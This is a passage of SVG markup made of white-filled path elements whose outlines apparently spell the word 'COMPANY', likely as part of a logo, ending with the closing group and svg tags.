	<path fill="#FFFFFF" d="M227.973,86.324c-4.361,0-7.588-3.467-7.588-7.85v-0.044c0-4.317,3.227-7.893,7.632-7.893
		c2.726,0,4.36,1.003,5.931,2.442l-0.807,0.829c-1.33-1.287-2.856-2.246-5.146-2.246c-3.663,0-6.433,2.987-6.433,6.825v0.043
		c0,3.859,2.813,6.869,6.455,6.869c2.202,0,3.707-0.851,5.255-2.377l0.763,0.742C232.421,85.256,230.677,86.324,227.973,86.324z"/>
	<path fill="#FFFFFF" d="M253.938,86.324c-4.622,0-7.653-3.685-7.653-7.85v-0.044c0-4.165,3.074-7.893,7.697-7.893
		c4.622,0,7.653,3.685,7.653,7.85c0.021,0.022,0.021,0.022,0,0.043C261.635,82.596,258.561,86.324,253.938,86.324z M260.457,78.431
		c0-3.772-2.747-6.868-6.52-6.868s-6.476,3.052-6.476,6.825v0.043c0,3.772,2.747,6.869,6.52,6.869s6.476-3.053,6.476-6.825V78.431z"
		/>
	<path fill="#FFFFFF" d="M288.995,86.063V72.805l-6.04,8.787h-0.088l-6.039-8.787v13.257h-1.091V70.799h1.068l6.127,9.027
		l6.128-9.027h1.068v15.263H288.995z"/>
	<path fill="#FFFFFF" d="M310.161,80.372h-4.121v5.691h-1.134V70.799h5.538c3.358,0,5.67,1.722,5.67,4.666v0.043
		C316.114,78.714,313.345,80.372,310.161,80.372z M314.98,75.531c0-2.42-1.876-3.685-4.623-3.685h-4.317v7.479h4.187
		c2.835,0,4.754-1.482,4.754-3.75V75.531z"/>
	<path fill="#FFFFFF" d="M340.945,86.063l-1.94-4.274h-9.006l-1.94,4.274h-1.178l7.108-15.373h1.091l7.108,15.373H340.945z
		 M334.513,71.933l-4.033,8.831h8.046L334.513,71.933z"/>
	<path fill="#FFFFFF" d="M367.498,86.063L356.749,72.5v13.563h-1.091V70.799h1.068l10.532,13.279V70.799h1.09v15.263H367.498z"/>
	<path fill="#FFFFFF" d="M389.233,80.001v6.062H388.1v-6.04l-6.542-9.223h1.418l5.713,8.198l5.734-8.198h1.352L389.233,80.001z"/>
</g>
</svg>
